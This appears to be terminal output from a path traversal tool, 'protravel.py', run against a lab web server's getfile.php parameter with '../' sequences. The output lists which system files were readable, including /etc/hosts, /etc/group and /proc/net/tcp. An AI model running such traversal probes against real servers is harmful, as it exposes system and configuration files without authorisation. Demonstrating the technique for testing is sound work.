 sjoerd@ubuntu: ~/dev/protravel
File Edit Tabs Help
$ ./protravel.py http://172.17.0.2/getfile.php?filename=../../../../..
✓ /proc/net/arp
✓ /proc/net/if_inet6
0 /etc/centos-release
0 /etc/rc.d/rc.local
✓ /etc/apt/sources.list
✓ /etc/hosts
0 /proc/sched_debug
✓ /etc/group
0 /etc/motd
✓ /proc/net/dev
✓ /proc/version
* Linux version 4.4.0-131-generic (buildd@lgw01-amd64-015) (gcc version 5.4.0 2
0160609 (Ubuntu 5.4.0-6ubuntu1~16.04.10) ) #157-Ubuntu SMP Thu Jul 12 15:51:36
UTC 2018
✓ /etc/debian_version
0 /etc/httpd/conf.d/vhost.conf
0 /etc/mysql/my.cnf
0 /etc/httpd/conf/httpd.conf
✓ /etc/os-release
0 /etc/redhat-release
✓ /proc/net/udp
✓ /proc/net/tcp